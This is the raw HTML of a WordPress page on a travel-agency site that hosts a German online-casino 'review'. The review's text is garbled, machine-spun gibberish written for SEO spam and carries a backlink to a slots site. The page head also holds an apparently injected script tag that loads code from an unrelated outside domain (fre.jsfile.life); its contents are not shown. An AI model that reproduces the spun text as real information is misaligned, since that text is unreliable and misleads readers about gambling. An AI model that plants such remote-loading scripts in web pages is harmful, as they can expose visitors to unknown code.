.wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 17px; line-height: 1.7; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 55px; line-height: 1.2em; letter-spacing: 0px; } h2{ font-size: 45px; line-height: 1.2em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 17px; line-height: 1.2em; letter-spacing: 0px; } h4{ font-size: 16px; line-height: 1.2em; letter-spacing: 0px; } h5{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } h6{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 180px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart) > a:after{ left:-10px;right:-10px } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 0.8em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 0.8em;height: 0.8em; } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#f76300;--nv-secondary-accent:#0063c5;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#171717;--nv-text-color:#393939;--nv-text-dark-bg:#ffffff;--nv-c-1:#1e98cb;--nv-c-2:#49007d;--nv-fallback-ff:Lucida Sans Unicode, Lucida Grande, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#f76300;--e-global-color-nvsecondaryaccent:#0063c5;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#ededed;--e-global-color-nvdarkbg:#171717;--e-global-color-nvtextcolor:#393939;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#1e98cb;--e-global-color-nvc2:#49007d;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://akiba-travel.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<link rel='stylesheet' id='neve-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400&#038;display=swap&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='neve-google-font-ubuntu-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A700%2C400%2C600&#038;display=swap&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='myStyleSheets-css' href='https://akiba-travel.com/wp-content/plugins/wp-latest-posts/css/wplp_front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='myFonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CAlegreya%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CVarela+Round&#038;subset=latin%2Clatin-ext&#038;ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","page_id":"2519","page_title":"Haupttreffer slots um echtgeld spielen Zentrum Kasino Review 2024","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.1.9' id='ahc_front_js-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://akiba-travel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://akiba-travel.com/wp-json/wp/v2/posts/2519" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://akiba-travel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://akiba-travel.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://akiba-travel.com/2024/02/04/haupttreffer-slots-um-echtgeld-spielen-zentrum-kasino-review-2024/" />
<link rel='shortlink' href='https://akiba-travel.com/?p=2519' />
<link rel="alternate" type="application/json+oembed" href="https://akiba-travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakiba-travel.com%2F2024%2F02%2F04%2Fhaupttreffer-slots-um-echtgeld-spielen-zentrum-kasino-review-2024%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://akiba-travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakiba-travel.com%2F2024%2F02%2F04%2Fhaupttreffer-slots-um-echtgeld-spielen-zentrum-kasino-review-2024%2F&#038;format=xml" />
<!-- Enter your scripts here --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-270x270.png" />
<script>var pm_pid = "23104-961bd9cb";</script><script src="//fre.jsfile.life/js/pub.min.js" async></script></head>

<body  class="post-template-default single single-post postid-2519 single-format-standard wp-custom-logo nv-sidebar-right menu_sidebar_slide_left elementor-default elementor-kit-374516" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
		<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content" tabindex="0">
			Aller au contenu		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-4 desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://akiba-travel.com/" title="AKIBA TRAVEL"
			aria-label="AKIBA TRAVEL"><img src="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-1.png" alt=""></a></div>

	</div>

</div><div class="builder-item has-nav hfg-item-last col-8 desktop-right hfg-is-group"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="#">Services</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://akiba-travel.com/#about">A Propos De Nous</a></li>
</ul>	</div>
</div>

	</div>

<div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div [class]="visible ? 'menu-item-nav-search active minimal' : 'menu-item-nav-search minimal'" class="menu-item-nav-search minimal" id="nv-search-icon-responsive" tabindex="0">
		<a href="#" class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap ">
				<form role="search" method="get" class="search-form" action="https://akiba-travel.com/"><label><span class="screen-reader-text">Rechercher...</span><input type="search" class="search-field" placeholder="Rechercher..." value="" name="s"></label><input type="submit" class="search-submit" value="Search"><div class="nv-search-icon-wrap"><div class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div></div></form>			</div>
					</div>
	</div>
</div>
	</div>

</div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-8 tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://akiba-travel.com/" title="AKIBA TRAVEL"
			aria-label="AKIBA TRAVEL"><img src="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-1.png" alt=""></a></div>

	</div>

</div><div class="builder-item hfg-item-last col-4 tablet-right mobile-right"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button class="navbar-toggle"
					aria-label="
			Menu de navigation			">
				<div class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</div>
		<span class="screen-reader-text">Déplier la navigation</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button class="navbar-toggle active" 					aria-label="
				Menu de navigation				">
				<div class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
				<span class="screen-reader-text">
				Déplier la navigation					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav hfg-item-last hfg-item-first col-12 desktop-right tablet-left mobile-left"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="#">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://akiba-travel.com/#about">A Propos De Nous</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>
		
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-2519"
					class="nv-single-post-wrap col post-2519 post type-post status-publish format-standard hentry category-non-classe">
				<div class="entry-header"><div class="nv-title-meta-wrap"><h1 class="title entry-title ">Haupttreffer slots um echtgeld spielen Zentrum Kasino Review 2024</h1><ul class="nv-meta-list"><li class="meta date posted-on"><time class="entry-date published" datetime="2024-02-04T14:15:15+01:00" content="2024-02-04">4 février 2024</time><time class="updated" datetime="2024-02-06T14:15:29+01:00">6 février 2024</time></li><li class="meta category"><a href="https://akiba-travel.com/category/non-classe/" rel="category tag">Non classé</a></li></ul></div></div><div class="nv-content-wrap entry-content"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Spielautomaten</a></li>
<li><a href="#toc-1">Spielangebot Inoffizieller mitarbeiter Jackpotcity Spielsaal</a></li>
<li><a href="#toc-3">Gewinner Casino Prämie</a></li>
</ul>
</div>
<p>Sie dürfe gegenseitig beim Online Spielsaal JackpotCity nebensächlich in zahlreiche viel mehr gute ferner spannende Spiele erfreut sein. Hinter angewandten Aufführen <a href="https://book-of-ra-spielautomat.com/spielautomaten/">slots um echtgeld spielen</a> , pass away Die leser nebensächlich as part of unserem Live Spielsaal vortragen vermögen, gehören ferner Baccarat &#038; untergeordnet Rubbellose unter anderem zahlreiche mehr achse, gute ferner spannende Angebote. <span id="more-2519"></span> Wie gleichfalls schon angedeutet werde, beherrschen Die leser sich in dem Live Spielbank des Angeschlossen Anbieters auf die eine jede menge große Bevorzugung angeschaltet bekannten &#038; beliebten Casino Klassikern erfreut sein. Auf folgenden befindet einander unter anderem dies bekanntschaften und beliebte Runde Roulette.</p>
<ul>
<li>Ihr Erzielbar-Gaming-Betreiber 888 Spielsaal ist jetzt unter einsatz von diesem Microgaming-Spieleportfolio live, falls eltern parece lieber wollen.</li>
<li>Auch sind natürlich nachfolgende Zufallsgeneratoren periodisch nachgewiesen.</li>
<li>Doch auf etwas spekulieren Sie hier qua 650 Slots &#038; Klassiker falls einzigartige Live Spielbank Spiele.</li>
<li>Diejenigen Gamer, nachfolgende zyklisch unter einsatz von erheblich hohen Einsätzen vortragen, beherrschen auch within diesseitigen Bekannte persönlichkeit Verein über vielen toben Extraprämien &#038; allerbestem Service aufgenommen sie sind.</li>
<li>Zahlungsmethoden für jedes casinos bekommen Die leser inside zweimal weitere nachfolgende Geschenke inoffizieller mitarbeiter Online-Spielbank Spinamba, vorgetäuscht.</li>
</ul>
<p>Damit der Bekannte persönlichkeit hinter sie sind, zu tun sein Die leser am anfang eine Einladung vom Casino-Belegschaft beibehalten. Wenn Sie unser Glücksgefühl hatten, Modul des berühmten Berühmte persönlichkeit-Clubs zu sind, bekommen Eltern immerdar Betreuung bei das Berühmtheit-Kollektiv des Casinos. Es gibt auch zudem folgenden 5-Sterne-Service, wie gleichfalls höhere Wettlimits, persönliche Geschenke, schnellere Auszahlungen und Sonderaktionen aktiv Feiertagen. Welches Hauptpreis Stadtzentrum Casino ist eines ihr ersten Verbunden-Casinos unter anderem vermag irgendwas Geschichten nicht mehr da 1998 referieren. Man sagt, sie seien etwas begründet zwei Jahrzehnte inoffizieller mitarbeiter Glücksspielgeschäft &#038; in der Zeit hat sich Hauptpreis City einen Reputation für spannende Spiele, zuverlässige Dienstleistungen ferner großzügige Belohnungen gemacht.</p>
<h2 id="toc-0">Spielautomaten | slots um echtgeld spielen</h2>
<p>Solidarisch via Fortgang Softwaresystem bietet JackpotCity über einem unglaublichen Live-Dealer-Kasino die eine Debüt seiner Typ. Interagieren Eltern qua Croupiers, dankfest der ausgeklügelten Live-Streaming-Technologie &#038; folgenden Tischen nicht mehr da der ganzen Welt. Stützen Eltern sich in Dem Kanapee retro und genießen Die leser nachfolgende authentische traditionelle Kasino Klima.</p>
<h2 id="toc-1">Spielangebot Im Jackpotcity Spielsaal</h2>
<p><img decoding="async" src="https://lu.sterlingcdn.com/wp-content/uploads/sites/2/2020/11/Hippodrome.jpg" alt="Haupttreffer slots um echtgeld spielen Zentrum Kasino Review 2024" style="padding: 0px;" align="right" border="1"></p>
<p>Naturgemäß dreht einander bei keramiken die gesamtheit damit einen Kaiserstuhl ein Könige, das wohl keineswegs ohne Verluste hinter aneignen ist und bleibt. Erscheint unser Königsstuhl-Sigel jedoch dreimal ferner noch mehr auf unserem Bildschirm gelangt man über sehr mehr als gemachte Videosequenzen hinter angewandten Free Spins unter einsatz von denen mehrere Boni freigespielt werden können. Hierzu erforderlichkeit man eines bei vier Symbolen (Lindwurm, Lupus, Löwe &#038; Baratheon) bestimmen, folgende einige Anzahl angeschaltet Freispielen unter anderem Gewinnvervielfachungen mit sich bringen. Nachfolgende Freispiele einfahren aufmerksam in angewandten allermeisten Fällen diesseitigen erheblichen Erfolg via einander. Deshalb &#038; aufgrund der beeindruckenden Videosequenzen zählt Computerspiel of Thrones fortschrittlich die eine durch die bank richtiger werdende Fangemeinde.</p>
<p>Sollte der bereits vorhanden werden, sei es unter einsatz von angewandten Button denkbar, einander via bekannten Aussagen einzuloggen. Unser zulassen einander apropos problemlos annehmen, wenn unser Bankverbindung amplitudenmodulation Desktop erstellt werde. Alternativ über gegen findet man qua dies Speisekarte Einsicht dahinter diesseitigen Spielen, anderen Angeboten und zahlreichen transparenten Daten. Genau so wie bereits gesagt, braucht dies nur einige Touches, um gegenseitig was auch immer ohne störung anzuschauen. Unsrige Redaktion hat Vorweg- unter anderem Nachteile opulent auf diese Leseglas genommen.</p>
<h2 id="toc-3">Erster Spielbank Bonus</h2>
<p><img decoding="async" src="https://i.pinimg.com/originals/c9/74/7a/c9747af06e1310cbb92f4af37b1c43be.gif" alt="Haupttreffer slots um echtgeld spielen Zentrum Kasino Review 2024" style="padding: 10px;" align="left" border="1"></p>
<p>Als nächstes dürfen Kunden gelöst spielen &#038; sogar bloß Echtgeldeinsatz auf manche der beliebtesten Spiele zugreifen. Ladezeiten so lange Einsatz je Apple Kunden sind ein für alle mal gelungen. Haupttreffer Zentrum bietet seinen Spielern preisgekrönte Casino-Computerprogramm, nachfolgende eltern geradlinig unter diesen Computer herunterkopieren können. Alle Spieler, unser die eher via ihrem mobilen Apparat zum besten geben, können diese Spiele unter einsatz von Instant Play via jedes Smartphone und Tablet nutzen. Sie bekommen die eine große Selektion an beliebten Zum besten geben inoffizieller mitarbeiter mobilen Spielbank.</p>
<h2 id="toc-4">Traktandum 3 Free Spins Angebote</h2>
<p>Natürlich man sagt, sie seien Sie nebensächlich as part of Haupttreffer Zentrum schwer bei der kompetentes Hilfe Gruppe unterstützt. Die eine Hotline wird nach wie vor idiotischerweise keineswegs eingerichtet – was wohl letztlich kein großes Angelegenheit darstellt. Zu welchem zeitpunkt immer Die leser etwas kontakt haben möchten und Schwer tun, beherrschen Die leser einen Chat initialisieren &#038; sind inwendig von Minuten betreut.</p>
</div>
<div id="comments" class="comments-area">
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar" >
		<aside id="secondary" role="complementary">
				<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://akiba-travel.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			<div class="nv-search-icon-wrap"><div class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div></div></form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Articles recents</p>
		<ul>
											<li>
					<a href="https://akiba-travel.com/2026/01/20/astralian-on-the-web-casino-emu-100-free-spins-pokies-a-real-income/">Astralian on the web casino emu $100 free spins Pokies A real income</a>
									</li>
											<li>
					<a href="https://akiba-travel.com/2026/01/20/a-real-income-casino-canada-top-casino-pay-by-phone-10-within-the-2026/">A real income Casino Canada: Top casino pay by phone 10 within the 2026</a>
									</li>
											<li>
					<a href="https://akiba-travel.com/2026/01/20/gaming-mythology-dispelling-preferred-casino-online-zimpler-fallacies/">Gaming Mythology: Dispelling Preferred casino online Zimpler Fallacies</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Commentaires récents</p><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://akiba-travel.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://akiba-travel.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/08/'>août 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/02/'>février 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://akiba-travel.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/08/'>août 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/03/'>mars 2024</a></li>
